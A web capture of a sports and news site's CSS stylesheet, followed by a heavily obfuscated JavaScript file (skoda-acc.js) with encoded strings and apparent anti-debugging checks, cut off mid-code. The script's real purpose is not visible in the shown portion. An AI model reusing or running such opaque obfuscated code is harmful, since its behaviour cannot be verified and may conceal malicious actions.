.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:36%;float:left;}
.myaway-team{width:37%;float:left;margin:0 0 0 4px;}
.goals{width:24%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:19%;}
.team-logob{float:left;height:70px;margin:0 5px;width:19%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}

ul.tabsz{float:left;height:auto;list-style:outside none none;margin:0;padding:0}
ul.tabsz li a {border: 1px solid #bbb;border-radius: 5px 5px 0 0;color: #000;display: block;font-size: 13px;font-weight: normal;height: 29px;outline: medium none;
    padding: 0 8px;text-decoration: none;}
#allmatches{width:auto;color:#9a0000;float:right; font-size:14px;font-weight:normal;text-align:right}

#teama a{color:#000;font-size:15px;font-weight:normal;}
#teamb a{color:#000;font-size:15px;font-weight:normal;}
#teama{width:28%;float:left;height:auto;padding:16px 5px 0 0;text-align:right}
#teama-logo{width:7%;float:left;height:56px;padding:0 10px 0 0}
#teamb{width:28%;float:left;height:auto;padding:16px 1px 0 0;text-align:left}
#teamb-logo{width:7%;float:left;height:56px;padding:0 8px 0 8px}
#teamascore{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:30px;padding:16px 8px 0 0}
#teamascores{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:23px;padding:16px 8px 0 0}


.match-start-full{width:100%;float:left;margin:2px 0 10px 0; font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:15%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftwhite{width:13%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:13%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:13%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:15%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:70%;float:right;padding:10px 6px 0 0px;}
.matcheventcenterblue{width:70%;float:right;padding:10px 6px 0 0;color:#fff;}
.matcheventcenteryellowcard{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}
.matcheventcentersubstutuion{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}

.matcheventright{width:11%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:11%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 6px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 22px 6px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 6px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 6px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 6px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 6px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 6px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 6px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 22px 6px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 6px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 6px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 6px; width: 32px;}

.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}


.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:100%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:100%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:70%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:71%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
.dezinermaru{margin:0;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 2px 0;}




#moplayerbg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 96%;}
#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}
.playersetsfull{width:100%;float:left;padding:6px 0 5px 0;border-bottom: 1px dashed #ccc;}
.playersets{width:48%;float:right;padding:1px 0 0 0;}
.playersetszkodi{width:100%;float:right;padding:1px 0 0 0;}
.playersetsz{width:100%;float:right;padding:1px 0 0 0;}
.playersets span{width:100%;float:left;padding:2px 0 11px 0;color: #1b0c85;font-size: 19px}

#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:63%;}
#playerbgright{float:right;width:33%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}

#socrhomenewsalsobigkodukal{display:none;}
#socrhomenewalsoseithikod{display:none;}
.soccerfull {width:100%;height:103px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
.mima{float:left;margin: 10px 0 0px 0;text-align: left;width:100%;}
.mima img{width:100%;}
h6.coringsuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:24px;text-align:right;margin:1px 0 0;direction:rtl}

}



@media (max-width: 320px){
.homevotebut{width:auto;float:left;font-family: "Droid Arabic Naskh",tahoma;cursor: pointer;font-weight:normal;height:auto;color:#1B0C85;border-radius:20px;padding:18px 22px 18px 22px;text-align:center;background: #FFF;border: 1px solid #1B0C85;}
.houseinterviewmoretopics a{font-size:12px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #9C0000;}
.housesportmoretopics a{font-size:13px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #40a501;}    
.cultureinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #339967;}    
.businessinterviesmoretopics a{font-size:10px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #03508C;}    
.entertainmentinterviewsmoretopics a{font-size:11px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.healthinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #B266FF;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 11px 4px 11px;background: #fff;border:1px solid #066dc9;}
.newsinterviewmoretopics a{font-size:12px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #9C0000;}
.educationinterviewmoretopics a{font-size:12px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #3333FF;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics a{font-size:10px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 8px 4px 8px;background: #fff;border:1px solid #7310b0;}
.arabhotistext{float:left;height:auto;padding:0 1px 0 0;width:100%;overflow:hidden;direction:rtl;}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:144px;width:100%;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:155px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:143px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:148px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:136px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:136px;width:100%;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:136px;width:100%;}
.honeymoonright{float: left;margin: 0;text-align: center;height:155px;width:100%;}
.womeninterviewarea{float: left;margin: 0 0 1px;text-align: center;height:155px;width:100%;}
.sutrusulal{float: left;margin: 0 0 2px;text-align: center;height:155px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 2px;text-align: center;height:138px;width:100%;}
.newsvideoleftarabnews{float: left;margin: 0;text-align: center;height:155px;width:100%;}
.newsworldarea{float: left;margin: 0;text-align: center;height:150px;width:100%;}
.newsinvestarea{float: left;margin: 0;text-align: center;height:150px;width:100%;}
.newsinterviewarea{float: left;margin: 0;text-align: center;height:150px;width:100%;}
.kalviinterview{float: left;margin: 0;text-align: center;height:155px;width:100%;}
 .cartestsottai{float: left;margin: 0 0 2px;text-align: center;height:155px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:155px;width:100%;}
}




--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/skoda-acc.js
body_size: 36912
content:
(function(_0x150974,_0x4bb20b){function _0x369e8a(_0x2771e4,_0x5f5a0f,_0x215699,_0x5bab04,_0x36df79){return _0x13b0(_0x5f5a0f-0x118,_0x2771e4);}function _0x9d61e5(_0x4f5288,_0x379112,_0xc97819,_0x4499e4,_0x12ea13){return _0x13b0(_0x4499e4-0x8b,_0x12ea13);}function _0x197106(_0x43f491,_0x51cdd8,_0x22291c,_0x81d74c,_0x22dabc){return _0x13b0(_0x22dabc-0x3ad,_0x81d74c);}function _0x2c5b7e(_0x58950d,_0x5cacbd,_0x311247,_0x40f87b,_0x87b00f){return _0x13b0(_0x58950d-0x275,_0x40f87b);}var _0x319116=_0x150974();function _0x3ad40c(_0x1de7e5,_0x21cb8d,_0x154e9e,_0x15b194,_0x11d8c9){return _0x13b0(_0x154e9e- -0x301,_0x15b194);}while(!![]){try{var _0x7f8de1=parseInt(_0x2c5b7e(0x3c2,0x538,0x522,'WN6N',0x468))/(0x13*0x7d+-0xe06+0x4c0)*(parseInt(_0x2c5b7e(0x403,0x309,0x4d8,'8RMC',0x402))/(0x3ab*-0x1+-0xa7*0xb+0x2*0x56d))+-parseInt(_0x369e8a('YRM%',0x2ff,0x320,0x2db,0x178))/(-0x1be*-0x14+-0x14e+0xb2d*-0x3)*(-parseInt(_0x369e8a('WN6N',0x533,0x42b,0x513,0x667))/(-0x1363+0x1a59*0x1+-0x6f2))+parseInt(_0x197106(0x6a3,0x7b5,0x75b,'8mNx',0x7fa))/(0x269*0xe+-0xd06*0x1+-0x14b3)*(parseInt(_0x2c5b7e(0x6c5,0x83c,0x7d9,'g#9J',0x53c))/(0x1881+-0xd9*0x24+-0x203*-0x3))+parseInt(_0x369e8a('yRY4',0x2d3,0x1ff,0x39e,0x3e7))/(-0xf46+-0x1de0+0x9*0x505)+-parseInt(_0x369e8a('8RMC',0x3d2,0x3dc,0x3a7,0x4f5))/(-0x722*0x1+-0x1f9c+0xe*0x2c5)+parseInt(_0x9d61e5(0x399,0x3f5,0x615,0x4eb,'HK&i'))/(-0x9c6+0xad*0x2b+-0x1340)+-parseInt(_0x9d61e5(0x35a,0x47e,0x425,0x3dc,'jVyw'))/(-0x18b1+0x1*0x2527+-0xc6c);if(_0x7f8de1===_0x4bb20b)break;else _0x319116['push'](_0x319116['shift']());}catch(_0x6fcfb3){_0x319116['push'](_0x319116['shift']());}}}(_0x3021,-0x1*0x1955c7+0xa7e3c+0x1ccbd3*0x1),(function(){function _0x192702(_0x395b96,_0x710b98,_0x5f45ce,_0x27b978,_0x16911a){return _0x13b0(_0x710b98- -0x295,_0x16911a);}var _0x463681={'WnNLc':_0x224602(0x6ee,0x7af,0x93c,'I[7]',0x817)+_0x224602(0x733,0x7b4,0x7b9,'nC)$',0x82d)+'+$','yZHSx':function(_0x428e94,_0x801128){return _0x428e94(_0x801128);},'hmdwF':function(_0xec8005,_0x38cade){return _0xec8005+_0x38cade;},'ncXTO':_0x58253b('1cvg',0x21b,0x11b,0x1da,0x2ea)+_0xbd5431(0x3ea,0x494,0x39c,0x47d,'Tg&5')+_0x2b7501(0x2a7,0x120,0x2c7,'k[vt',0x28b)+_0x2b7501(0x2ec,0x3b0,0x352,'I[7]',0x309),'eRqKt':_0x2b7501(0x27f,0x311,0x101,'8RMC',0x3c9)+_0x58253b('yRY4',0x50e,0x478,0x496,0x5a8)+_0x58253b('bu5m',0x441,0x50e,0x42b,0x58f)+_0xbd5431(0x2a6,0x541,0x3ef,0x4b0,'N*tw')+_0x2b7501(0x40d,0x528,0x55f,'lu(s',0x30e)+_0x58253b('bu5m',0x271,0x187,0x193,0x36a)+'\x20)','JkqSY':_0x192702(0x214,0x19e,0x30c,0x4e,'lmDw')+_0xbd5431(0x32e,0x204,0x22e,0x249,'dBA)')+_0x58253b('sO6g',0x360,0x34c,0x33c,0x496)+')','jQqBr':_0xbd5431(0x308,0x458,0x378,0x236,'[P71')+_0x224602(0x7cd,0x68c,0x5d3,'QHI7',0x70d)+_0x58253b('Tg&5',0x23c,0x374,0xe2,0x1a1)+_0xbd5431(0x3a9,0x411,0x3ff,0x38c,'OFmx')+_0x192702(0xae,0x3d,-0x120,-0x43,'OFmx')+_0x192702(0x108,0x6f,0x70,0x78,'oAt1')+_0xbd5431(0x466,0x255,0x300,0x3ad,'g#c&'),'BMvMZ':_0xbd5431(0x460,0x47f,0x2ef,0x373,'oAt1'),'xrWBW':function(_0x56db1c,_0x19c55c){return _0x56db1c+_0x19c55c;},'kNxLJ':_0xbd5431(0x296,0x18d,0x30f,0x298,'RLKW'),'oxWkP':function(_0x489038,_0x260c40){return _0x489038+_0x260c40;},'AAHhE':_0x2b7501(0x2d5,0x194,0x406,'f^VZ',0x2ba),'KiGOK':function(_0x4eddf0){return _0x4eddf0();},'iMfZq':function(_0x180971,_0x430b70){return _0x180971!==_0x430b70;},'bMHkV':_0x2b7501(0x234,0x1af,0x2b1,'GlFf',0x245),'VBliT':_0xbd5431(0x4a8,0x4b9,0x335,0x20b,'QHI7'),'RtEhr':function(_0x34562f,_0x1eb87e){return _0x34562f!==_0x1eb87e;},'RwOJx':_0x224602(0x7ee,0x76d,0x607,'Kr[x',0x83b),'gBOiO':function(_0x2322c5,_0x4e9396){return _0x2322c5(_0x4e9396);},'MEDDW':function(_0x214584,_0x4965eb){return _0x214584+_0x4965eb;},'RxWml':function(_0x5c2791,_0x42ac47){return _0x5c2791+_0x42ac47;},'uNHGR':function(_0x58e6ec,_0x1f1216){return _0x58e6ec===_0x1f1216;},'eYIDz':_0x2b7501(0x3ed,0x4c9,0x37d,'1cvg',0x387),'TCVWY':_0x58253b('Hvd1',0x4f1,0x534,0x5aa,0x59b),'YBDQc':function(_0x16e52d){return _0x16e52d();}},_0x32031e=function(){var _0x2c07ea={'pZCwo':function(_0x40f87f,_0x132a30){function _0x2f1697(_0x462693,_0x34f33e,_0x161a14,_0x4e3acd,_0x5cb438){return _0x13b0(_0x5cb438-0x36,_0x462693);}return _0x463681[_0x2f1697('lmDw',0x135,0x1fe,0x24b,0x246)](_0x40f87f,_0x132a30);},'dburT':function(_0x4cb610,_0x435732){function _0x53c160(_0x1aaa16,_0x164ebd,_0x37fdaf,_0xc5d787,_0x495086){return _0x13b0(_0x495086- -0x31a,_0x164ebd);}return _0x463681[_0x53c160(0x192,'OFmx',0x87,0x1d8,0xd6)](_0x4cb610,_0x435732);},'gunxs':_0x463681[_0x3cbd45(-0x271,-0x1e3,'YRM%',-0x2b4,-0x354)],'SfFUH':_0x463681[_0x3cbd45(0x4c,0x6b,'QHI7',-0x84,0x8f)],'YyFqd':_0x463681[_0x3cbd45(0x3b,-0x107,'g#c&',-0x21e,-0x176)],'oQAuE':_0x463681[_0x3cbd45(-0x13e,-0x12d,'QU#0',-0x2b6,-0x220)],'lzIdy':_0x463681[_0x4d1704(0x6f9,0x66f,0x5cc,0x573,'k[vt')],'RquBg':function(_0x4dd2c0,_0x156abb){function _0xa1b8eb(_0x4bda13,_0x1f0de9,_0x2ca58f,_0x89ca78,_0x2589ed){return _0x5a4512(_0x2589ed-0x10b,_0x1f0de9-0x118,_0x4bda13,_0x89ca78-0x1cd,_0x2589ed-0x13);}return _0x463681[_0xa1b8eb('k[vt',0xd1,0x25,0x2,0xf5)](_0x4dd2c0,_0x156abb);},'KCsIu':_0x463681[_0x37a522(0x9,'OFmx',-0x103,0x32,0xa9)],'gcYfI':function(_0x2a85af,_0x2849ad){function _0xe9a17a(_0x3d7275,_0x18c439,_0x4a536c,_0x510bc0,_0x4ffa69){return _0x4d1704(_0x3d7275-0x1da,_0x18c439-0x121,_0x4a536c-0x80,_0x4a536c-0x1d6,_0x18c439);}return _0x463681[_0xe9a17a(0x797,'fFOv',0x63a,0x4da,0x5af)](_0x2a85af,_0x2849ad);},'gYcFZ':_0x463681[_0x4d1704(0x570,0x540,0x500,0x4b0,'X2Y4')],'iYmfR':function(_0x23e152){function _0x519f9d(_0x35f04d,_0x50854d,_0x3873c3,_0x2cb6cf,_0xc1765e){return _0x3cbd45(_0x35f04d-0x67,_0xc1765e-0x24,_0x3873c3,_0x2cb6cf-0x1a5,_0xc1765e-0xa9);}return _0x463681[_0x519f9d(0xaf,0x269,'Kr[x',0xf1,0x108)](_0x23e152);}};function _0x4d826e(_0x32e0be,_0x21df7f,_0x5523d0,_0xfe9b4f,_0x59a016){return _0xbd5431(_0x32e0be-0xca,_0x21df7f-0x1bf,_0xfe9b4f-0x2b7,_0xfe9b4f-0x166,_0x32e0be);}function _0x5a4512(_0x3343f4,_0x7f60aa,_0x49bded,_0x39db4c,_0x4069dc){return _0x224602(_0x3343f4-0x34,_0x3343f4- -0x561,_0x49bded-0xd8,_0x49bded,_0x4069dc-0x3c);}function _0x3cbd45(_0x2f5981,_0x55e95f,_0x41f8d7,_0x5c6d1a,_0x29f221){return _0x192702(_0x2f5981-0xcf,_0x55e95f- -0xb1,_0x41f8d7-0x48,_0x5c6d1a-0x1ce,_0x41f8d7);}function _0x4d1704(_0x12b6d9,_0x5ddad0,_0x51ed60,_0x5350c5,_0x593650){return _0x224602(_0x12b6d9-0x131,_0x5350c5- -0x224,_0x51ed60-0x7f,_0x593650,_0x593650-0xc6);}function _0x37a522(_0x153b19,_0x5a580a,_0x365a18,_0x440b33,_0x82a428){return _0x2b7501(_0x440b33- -0x161,_0x5a580a-0x4f,_0x365a18-0x155,_0x5a580a,_0x82a428-0x54);}if(_0x463681[_0x4d1704(0x24c,0x39b,0x208,0x309,'fFOv')](_0x463681[_0x4d826e('yRY4',0x6e9,0x80a,0x68c,0x81c)],_0x463681[_0x37a522(-0x56,'X2Y4',-0x93,0x7d,0x39)])){var _0x48d6fd;try{_0x463681[_0x4d826e('OFmx',0x62e,0x7be,0x6f4,0x7d8)](_0x463681[_0x3cbd45(0x199,0x96,'OFmx',0x45,-0x94)],_0x463681[_0x4d1704(0x4b0,0x496,0x3d9,0x551,'8JH%')])?_0x471521=_0x2c07ea[_0x4d826e('S85Q',0x5a0,0x6d5,0x5f1,0x4c7)](_0x2ca6e9,_0x2c07ea[_0x5a4512(0xd5,0xeb,'QHI7',0x2f,0x91)](_0x2c07ea[_0x37a522(0x2d3,'sO6g',0x3f0,0x292,0x135)](_0x2c07ea[_0x4d1704(0x374,0x26f,0x4f3,0x3d1,'YRM%')],_0x2c07ea[_0x37a522(0x188,'8RMC',0xaf,0x107,0x257)]),');'))():_0x48d6fd=_0x463681[_0x4d826e('80$5',0x56f,0x5de,0x4cc,0x460)](Function,_0x463681[_0x4d826e('dBA)',0x8a6,0x603,0x769,0x8c7)](_0x463681[_0x4d826e('nC)$',0x4c1,0x37b,0x47b,0x3ee)](_0x463681[_0x5a4512(-0x52,-0x8a,'eaZ6',-0x13c,-0x169)],_0x463681[_0x3cbd45(-0x27f,-0x189,'eaZ6',-0x2a7,-0x301)]),');'))();}catch(_0x89fb93){if(_0x463681[_0x4d826e('QU#0',0x5ab,0x6dd,0x558,0x6ba)](_0x463681[_0x37a522(0x13a,'S85Q',0xc5,0xb1,0x63)],_0x463681[_0x3cbd45(-0x1c,0x81,'N*tw',0x5e,0x1c9)]))return _0x27bb10[_0x4d826e('RLKW',0x763,0x6ff,0x627,0x6c9)+_0x37a522(0x127,'Hvd1',0x22a,0x129,0x11b)]()[_0x37a522(0x176,'f^VZ',0x2e,0x6c,0x128)+'h'](_0x463681[_0x4d1704(0x37d,0x488,0x4c5,0x3e6,'lmDw')])[_0x5a4512(0x63,-0x12b,'I[7]',0x1e8,0x1b3)+_0x4d1704(0x4a4,0x538,0x3ea,0x536,'k[vt')]()[_0x4d826e('dBA)',0x7d5,0x56e,0x681,0x6ce)+_0x37a522(0x138,'2^R9',0xfd,0x10c,0x12e)+'r'](_0x223eaf)[_0x37a522(0x24d,'8RMC',0x31b,0x1e6,0x301)+'h'](_0x463681[_0x5a4512(0xe7,0xa3,'B9LL',0x18d,0x1ef)]);else _0x48d6fd=window;}return _0x48d6fd;}else{var _0x35fe58=new _0x5f5c9b(_0x2c07ea[_0x3cbd45(0x9c,0x34,'8mNx',0x2e,-0xe8)]),_0x5f05fc=new _0x1f65a0(_0x2c07ea[_0x5a4512(0x183,0x2b0,'[P71',0x259,0x109)],'i'),_0x10ec26=_0x2c07ea[_0x3cbd45(0x3b,0xa8,'QU#0',0x86,0x1cd)](_0x3046c6,_0x2c07ea[_0x37a522(0xf3,'Tg&5',0x142,0x1d6,0x25d)]);!_0x35fe58[_0x3cbd45(-0x2c5,-0x14b,'eaZ6',-0x1c2,-0x93)](_0x2c07ea[_0x4d1704(0x336,0x2cc,0x3c9,0x2db,'Kr[x')](_0x10ec26,_0x2c07ea[_0x4d826e('S85Q',0x72c,0x8b0,0x762,0x620)]))||!_0x5f05fc[_0x3cbd45(-0x76,-0x11b,'YRM%',-0x46,-0x1a7)](_0x2c07ea[_0x37a522(0x3ba,'Tg&5',0x304,0x301,0x21d)](_0x10ec26,_0x2c07ea[_0x4d1704(0x5ac,0x5be,0x32f,0x48f,'XrvZ')]))?_0x2c07ea[_0x37a522(0x16c,'bu5m',-0xb5,0x1c,-0xee)](_0x10ec26,'0'):_0x2c07ea[_0x37a522(0x3cd,'1cvg',0x223,0x25d,0x3a3)](_0x284464);}},_0x1c6373=_0x463681[_0x2b7501(0x3c2,0x242,0x284,'yRY4',0x521)](_0x32031e);function _0x2b7501(_0x4dc1a6,_0x539d48,_0x513120,_0x38525b,_0x4d231d){return _0x13b0(_0x4dc1a6-0x25,_0x38525b);}function _0x58253b(_0x408691,_0x13e605,_0x2e38a4,_0x3dca61,_0x2fed4f){return _0x13b0(_0x13e605-0xac,_0x408691);}function _0x224602(_0x553d40,_0x4a2c77,_0x45785b,_0x1745c3,_0x36fb0c){return _0x13b0(_0x4a2c77-0x389,_0x1745c3);}function _0xbd5431(_0x300621,_0x22fef1,_0x45fb94,_0x2d1430,_0xde590){return _0x13b0(_0x45fb94-0x57,_0xde590);}_0x1c6373[_0xbd5431(0x551,0x58d,0x3fd,0x54d,'xl2y')+_0x2b7501(0x443,0x2fe,0x485,'N*tw',0x2d7)+'l'](_0x57169a,0x10be+0x1906+0x7*-0x3bc);}()),(function(){var _0x27c5d2={'ApUxw':function(_0x5745bf,_0x95e5f){return _0x5745bf(_0x95e5f);},'pzbER':function(_0xaa7f20,_0x169adc){return _0xaa7f20+_0x169adc;},'IBWpS':_0x496341('2^R9',0x4b8,0x1f1,0x263,0x329)+_0x496341('eaZ6',0x18a,0x239,0x5c,0x1d5)+_0x1f94e6(0x676,0x7b4,'XrvZ',0x745,0x784)+_0x496341('HK&i',0x1ea,0x294,0x29b,0x2b9),'IJwmI':_0x496341('*Cgl',0x1bf,0x151,0x147,0x16f)+_0x1bae68(0x3e9,0x5d6,0x633,0x566,'Hvd1')+_0x45368b(0x2ad,0x200,0x247,'HK&i',0x111)+_0x496341('HK&i',0xd6,0x196,0x134,0x14c)+_0x1f94e6(0x6f4,0x60a,'RLKW',0x6f7,0x663)+_0x1f94e6(0x41c,0x336,'I[7]',0x43b,0x47d)+'\x20)','uFCdZ':function(_0xef454d){return _0xef454d();},'NrGMU':_0x496341('1cvg',0x2a6,0x39e,0x214,0x24f)+_0x496341('jVyw',0x1ae,0x213,0x10,0xc3)+'1','cuYQX':_0x496341('^AdB',0x25b,0x290,0x37a,0x346),'ehZAX':_0x496341('1cvg',0x2fc,0x3a3,0x302,0x287),'dAZXw':_0x1f94e6(0x55e,0x541,'N*tw',0x5a6,0x49a)+'g','DZaQv':function(_0x39ae3d,_0x537efa){return _0x39ae3d!==_0x537efa;},'LVZlb':_0x1f94e6(0x57f,0x5b4,'uuPH',0x666,0x5f1),'ZDjYt':_0x45368b(0x10d,0x6b,0x146,'g#9J',0x130),'Csqqr':function(_0x261e57,_0xe2eda7){return _0x261e57===_0xe2eda7;},'pGYmJ':_0x496341('Kr[x',0x27e,0x444,0x353,0x318),'uBjiQ':_0x1f94e6(0x4cc,0x6a5,'QU#0',0x5b1,0x66e),'Jtibl':_0x45368b(0x353,0x4c7,0x34c,'QU#0',0x3da),'fnWMa':_0x2c6577(0x8a7,'sO6g',0x6e1,0x69f,0x73b),'FVHXf':function(_0x6804a7,_0x57394e){return _0x6804a7===_0x57394e;},'xYnBx':_0x1f94e6(0x50c,0x596,'oAt1',0x4b0,0x445),'jgXqS':_0x496341('dBA)',0x26c,0x17a,0x1c0,0x26e),'CkWmV':function(_0x2d2c06,_0x1ef55e){return _0x2d2c06+_0x1ef55e;},'wpWBn':_0x1bae68(0x24c,0x304,0x311,0x3b5,'g#9J')+_0x45368b(0x187,0x1b1,0x2f8,'h63(',0x30a),'VMbVG':function(_0x5cc4a1,_0x3c705f){return 